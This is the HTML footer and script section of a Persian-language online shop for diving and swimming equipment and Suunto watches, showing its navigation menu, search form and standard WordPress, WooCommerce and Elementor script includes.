					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+982177003432">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۲۱-۷۷۰۰۳۴۳۲</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-eff3c3a e-con-full e-flex e-con e-child" data-id="eff3c3a" data-element_type="container">
				<div class="elementor-element elementor-element-9297831 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9297831" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+9807644486271">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۷۶-۴۴۴۸۶۲۷۱</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-473202b elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="473202b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">۰۹۱۲۲۹۹۷۴۸۶</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a566112 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="a566112" data-element_type="container">
				<div class="elementor-element elementor-element-00b9a47 elementor-widget elementor-widget-heading" data-id="00b9a47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">دسترسی سریع</h5>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0f93035 e-con-full e-flex e-con e-child" data-id="0f93035" data-element_type="container">
				<div class="elementor-element elementor-element-c6f36f3 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c6f36f3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://daryakav.com/product/suunto-run-all-black/">

											<span class="elementor-icon-list-text">ساعت سونتو ران مشکی Suunto RUN ALL Black</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://daryakav.com/high-pressure-compressor/">

											<span class="elementor-icon-list-text">کمپرسور فشار قوی</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://daryakav.com/product-category/suunto/">

											<span class="elementor-icon-list-text">محصولات سونتو</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://daryakav.com/product/suunto-vertical-all-black/">

											<span class="elementor-icon-list-text">ساعت سونتو ورتیکال</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://daryakav.com/sales/">

											<span class="elementor-icon-list-text">تخفیفات</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://daryakav.com/daryakav-junob/">

											<span class="elementor-icon-list-text">درباره ما</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e83d08b e-con-full e-flex e-con e-child" data-id="e83d08b" data-element_type="container">
				<div class="elementor-element elementor-element-70661b7 elementor-widget elementor-widget-image" data-id="70661b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://tehransite.com/">
							<img width="242" height="59" src="https://daryakav.com/wp-content/uploads/2024/11/Brand.png" class="attachment-full size-full wp-image-28194" alt="" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2024/11/Brand.png 242w, https://daryakav.com/wp-content/uploads/2024/11/Brand-150x37.png 150w" sizes="(max-width: 242px) 100vw, 242px" />								</a>
													</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow"><ul id="menu-main-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19168 item-level-0" ><a href="https://daryakav.com/" class="woodmart-nav-link"><span class="nav-link-text">دریاکاو</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19605 item-level-0" ><a href="https://daryakav.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">محصولات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25483 item-level-1" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/" class="woodmart-nav-link">تجهیزات و لوازم غواصی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25486 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/bcd-diving/" class="woodmart-nav-link">BCD غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25487 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/octopus/" class="woodmart-nav-link">اختاپوس غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25509 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/" class="woodmart-nav-link">لباس غواصی</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25510 item-level-3" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/dress-diving/" class="woodmart-nav-link">وت سوت</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25512 item-level-3" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-dry-suit/" class="woodmart-nav-link">درای سوت</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25513 item-level-3" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-semi-dry-suit/" class="woodmart-nav-link">سمی درای سوت</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25715 item-level-3" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-gloves/" class="woodmart-nav-link">دستکش غواصی</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25511 item-level-3" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/diving-suits/diving-boots-socks/" class="woodmart-nav-link">کفش غواصی و جوراب غواصی</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25516 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-mask/" class="woodmart-nav-link">ماسک غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25488 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-scooter/" class="woodmart-nav-link">اسکوتر غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25490 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/knife/" class="woodmart-nav-link">چاقو غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25514 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/finn/" class="woodmart-nav-link">فین غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25491 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-light/" class="woodmart-nav-link">چراغ قوه</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/underwatercam/" class="woodmart-nav-link">دوربین غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25493 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/regulator/" class="woodmart-nav-link">رگلاتور غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25558 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/pressure-depth-gauge/" class="woodmart-nav-link">گیج فشار و عمق سنج</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25489 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/snorkel-diving/" class="woodmart-nav-link">اسنورکل غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25496 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-cylinder/" class="woodmart-nav-link">سیلندر غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/diving-gear-cylinder-backpack/" class="woodmart-nav-link">زین غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25495 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/bag-diving/" class="woodmart-nav-link">ساک غواصی</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25497 item-level-2" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/scuba-diving-ecuipment/anti-shark/" class="woodmart-nav-link">ضد کوسه</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25484 item-level-1" ><a href="https://daryakav.com/product-category/diving-equipment-and-supplies/snorkling-packages/" class="woodmart-nav-link">اسنورکلینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25499 item-level-1" ><a href="https://daryakav.com/product-category/swimming-accessories/" class="woodmart-nav-link">لوازم شنا</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25519 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-glasses/" class="woodmart-nav-link">عینک شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/finn-swimming/" class="woodmart-nav-link">فین شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25501 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-cap/" class="woodmart-nav-link">کلاه شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25502 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/children/" class="woodmart-nav-link">کودکان و نوجوان</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/swim-suit/" class="woodmart-nav-link">لباس شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25504 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-supplies/" class="woodmart-nav-link">لوازم تمرینی شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25506 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/swimming-suit/" class="woodmart-nav-link">مایو شنا</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25505 item-level-2" ><a href="https://daryakav.com/product-category/swimming-accessories/accessories-swim/" class="woodmart-nav-link">لوازم جانبی شنا</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23025 item-level-0" ><a href="https://daryakav.com/product-category/suunto/" class="woodmart-nav-link"><span class="nav-link-text">سونتو</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25498 item-level-1" ><a href="https://daryakav.com/product-category/suunto/watch/" class="woodmart-nav-link">ساعت هوشمند سونتو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25515 item-level-1" ><a href="https://daryakav.com/product-category/suunto/diving-computer/" class="woodmart-nav-link">کامپیوتر غواصی سونتو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25552 item-level-1" ><a href="https://daryakav.com/product-category/suunto/suunto-accessories/" class="woodmart-nav-link">لوازم جانبی سونتو</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25526 item-level-1" ><a href="https://daryakav.com/product-user-guide/" class="woodmart-nav-link">راهنما کاربر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25520 item-level-0" ><a href="https://daryakav.com/high-pressure-compressor/" class="woodmart-nav-link"><span class="nav-link-text">کمپرسور  فشار قوی</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25521 item-level-1" ><a href="https://daryakav.com/product-category/compressor/compressor-ak/" class="woodmart-nav-link">کمپرسور آکبند</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25522 item-level-1" ><a href="https://daryakav.com/product-category/compressor/used-compressor/" class="woodmart-nav-link">کمپرسور کارکرده</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25523 item-level-1" ><a href="https://daryakav.com/product-category/compressor/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%da%a9%d9%85%d9%be%d8%b1%d8%b3%d9%88%d8%b1/" class="woodmart-nav-link">لوازم جانبی کمپرسور</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20041 item-level-0" ><a href="https://daryakav.com/education-courses/" class="woodmart-nav-link"><span class="nav-link-text">آموزش</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25480 item-level-1" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/dan/" class="woodmart-nav-link">آموزش DAN</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25476 item-level-2" ><a href="https://daryakav.com/dan-training/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d8%a7%d9%88%d9%84%db%8c%d9%87-dan/" class="woodmart-nav-link">آموزش کمک های اولیه DAN</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25481 item-level-1" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%ba%d9%88%d8%a7%d8%b5%db%8c/" class="woodmart-nav-link">آموزش غواصی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25482 item-level-1" ><a href="https://daryakav.com/category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7%d9%89-%d8%aa%d8%ae%d8%b5%d8%b5%d9%89-%d8%af%d9%88%d8%b1%d9%87-%d9%87%d8%a7%d9%89-%d8%aa%d8%b9%d9%85%d9%8a%d8%b1%d8%a7%d8%aa-%d8%aa%d8%ac%d9%87%d9%8a%d8%b2/" class="woodmart-nav-link">آموزش هاى تخصصى دوره هاى تعميرات تجهيزات غواصى</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20101 item-level-0" ><a href="https://daryakav.com/news/" class="woodmart-nav-link"><span class="nav-link-text">مقالات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19808 item-level-0" ><a href="https://daryakav.com/about/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24960 item-level-1" ><a href="https://daryakav.com/gallery/" class="woodmart-nav-link">گالری تصاویر</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25105 item-level-1" ><a href="https://daryakav.com/cooperation-request/" class="woodmart-nav-link">همکاری با دریاکاو</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25104 item-level-1" ><a href="https://daryakav.com/sales-representatives/" class="woodmart-nav-link">نمایندگان فروش</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23957 item-level-0" ><a href="https://daryakav.com/en" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul>
		</div>			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/wd-search-results-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/wd-search-form-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://daryakav.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن محصولات که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
					<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://daryakav.com/products/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
					<link rel="stylesheet" id="wd-header-cart-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-cart-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 					<div class="wd-header-cart wd-tools-element wd-design-5" title="سبد خرید من">
			<a href="https://daryakav.com">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
						</span>
				<span class="wd-toolbar-label">
					سبد خرید				</span>
			</a>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-css" href="https://daryakav.com/wp-content/themes/tehransite/css/parts/header-el-my-account-rtl.min.css?ver=8.0.0" type="text/css" media="all" /> 					<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://daryakav.com/product/camelbak-podium-chill-insulated-race-edition-water-bottle/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/daryakav.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0648\u0627\u0632\u0645 \u0648\u0631\u0632\u0634\u06cc \u0648 \u0643\u0645\u067e\u064a\u0646\u06af","@id":"https:\/\/daryakav.com\/product-category\/camping-sport-gear\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u06a9\u0645\u067e\u06cc\u0646\u06af","@id":"https:\/\/daryakav.com\/product-category\/camping-sport-gear\/products-camping\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0642\u0645\u0642\u0645\u0647 \u0648 \u0641\u0644\u0627\u0633\u06a9","@id":"https:\/\/daryakav.com\/product-category\/camping-sport-gear\/products-camping\/thermos-and-flask\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u0642\u0645\u0642\u0645\u0647 \u06a9\u0645\u0644 \u0628\u06a9 \u0645\u062f\u0644 Podium Chill Insulated Race Edition \u0638\u0631\u0641\u06cc\u062a 0.62 \u0644\u06cc\u062a\u0631","@id":"https:\/\/daryakav.com\/product\/camelbak-podium-chill-insulated-race-edition-water-bottle\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این محصول در دسترس نیست. خواهشمندیمً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://daryakav.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d6bd7d88aa2e3dd84454cfc0550bfbf9","fragment_name":"wc_fragments_d6bd7d88aa2e3dd84454cfc0550bfbf9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/themes/tehransite/js/scripts/wc/updateCartFragmentsFix.js?ver=8.0.0" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="woopcs-script-js-extra">
/* <![CDATA[ */
var woopcs = {"ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php","already_subscribed":"\u0634\u0645\u0627 \u0642\u0628\u0644\u0627 \u0628\u0631\u0627\u06cc \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647 \u0627\u06cc\u062f\u060c \u0628\u0647 \u0645\u062d\u0636 \u0627\u06cc\u0646\u06a9\u0647 \u0645\u062d\u0635\u0648\u0644 \u0628\u0631\u0627\u06cc \u0641\u0631\u0648\u0634 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0628\u0627\u0634\u062f \u0628\u0647 \u0634\u0645\u0627 \u0627\u0637\u0644\u0627\u0639 \u062e\u0648\u0627\u0647\u06cc\u0645 \u062f\u0627\u062f!","successfully_subscribed":"\u0634\u0645\u0627 \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0645\u0634\u062a\u0631\u06a9 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0634\u062f\u06cc\u062f\u060c \u0628\u0647 \u0645\u062d\u0636 \u0627\u06cc\u0646\u06a9\u0647 \u0645\u062d\u0635\u0648\u0644 \u0628\u0631\u0627\u06cc \u0641\u0631\u0648\u0634 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0642\u0631\u0627\u0631 \u06af\u0631\u0641\u062a\u060c \u0627\u0637\u0644\u0627\u0639 \u062e\u0648\u0627\u0647\u06cc\u0645 \u062f\u0627\u062f!","invalid_email":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644 \u0645\u0639\u062a\u0628\u0631 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f !","timer_type":"spiral","timer_bg_color":"#111111","timer_border_color":"#24bb06","timer_text_color":"#ffffff","spiral_border_size":"0.3","timer_font_size":"18","timer_fill_color":"#ffffff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/js/woopcs.js?ver=1.0.0" id="woopcs-script-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/js/spiral-countdown/jquery.knob.js?ver=1.0.0" id="woocs-knob-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/js/spiral-countdown/jquery.throttle.js?ver=1.0.0" id="woocs-throttle-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woo-coming-soon/assets/js/spiral-countdown/jquery.classycountdown.js?ver=1.0.0" id="woocs-countdown-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/daryakav.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://daryakav.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
